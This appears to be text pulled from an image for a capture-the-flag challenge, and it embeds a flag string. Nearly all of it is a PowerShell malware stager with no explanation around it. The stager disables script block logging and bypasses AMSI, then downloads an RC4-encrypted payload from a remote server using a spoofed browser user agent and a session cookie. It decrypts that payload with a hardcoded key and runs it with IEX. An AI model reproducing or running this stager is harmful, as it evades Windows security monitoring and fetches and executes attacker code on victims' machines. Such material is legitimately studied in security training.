 $GroUPPOLiCYSEttINGs = [rEF].ASseMBLY.GEtTypE('System.Management.Automation.Utils')."GEtFIE`ld"
('cachedGroupPolicySettings', 'N'+'onPublic,Static').GETValUe($nulL);$GRouPPOlICySeTTiNgS['ScriptB'+'lockLogging']
['EnableScriptB'+'lockLogging'] = 0;$GRouPPOLICYSEtTingS['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging'] =
0;[Ref].AsSemBly.GeTTyPE('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GEtFieLd('amsiInitFailed','NonPublic,Static').SETVaLuE($NulL,$True)};
[SysTem.NeT.SErVIcePOIntMAnAgER]::ExpEct100COnTinuE=0;$WC=NEW-OBjEcT SysTEM.NEt.WeBClIEnt;$u='Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$wC.HeaDerS.Add('User-Agent',$u);$Wc.PRoXy=
[SysTeM.NET.WebRequEst]::DefaULtWeBPROXY;$wC.PRoXY.CREDeNtIaLS =
[SYSTeM.NET.CreDEnTiaLCaChe]::DeFauLTNEtwOrkCredentiAlS;$K=
[SYStEM.Text.ENCODIng]::ASCII.GEtBytEs('E1gMGdfT@eoN>x9{]2F7+bsOn4/SiQrw');$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=
($J+$S[$_]+$K[$_%$K.CounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=
($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
bxoR$S[($S[$I]+$S[$H])%256]}};$wc.HEAdErs.ADD("Cookie","session=MCahuQVfz0yM6VBe8fzV9t9jomo=");$ser='http://10.10.99.55:80
';$t='/login/process.php';$flag='HTB{$_j0G_y0uR_M3m0rY_$}';$DatA=$WC.DoWNLoaDDATA($SeR+$t);$iv=$daTA[0..3];$DAta=$DaTa[4..
$DAta.LenGTH];-JOIN[CHAr[]](& $R $datA ($IV+$K))|IEX